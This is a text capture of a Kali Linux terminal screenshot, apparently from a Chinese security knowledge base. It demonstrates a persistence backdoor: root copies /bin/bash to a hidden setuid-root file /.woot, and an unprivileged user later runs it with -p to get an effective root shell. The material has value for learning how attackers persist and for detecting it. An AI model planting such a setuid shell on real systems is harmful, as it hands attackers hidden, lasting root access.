 Hosts
Port Forwarding
kali (2)
kali (1)
History
日本
杨哥
kali
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov 27 02:43:43 2019 from 192.168.1.11
root@kali:~# cp /bin/bash /.woot
root@kali:~# chmod 4755 /.woot
# ls -al /.woot
-rwsr-xr-x root root 1090760 11月 27 03:55 /.woot
# su knickers
$ /.woot -p
.woot-4.4# i
.woot: i: 未找到命令
.woot-4.4# id
uid=1000(knickers) gid=1002(knickers) euid=0(root) 组=1002(knickers)
.woot-4.4#
'零组资料文库'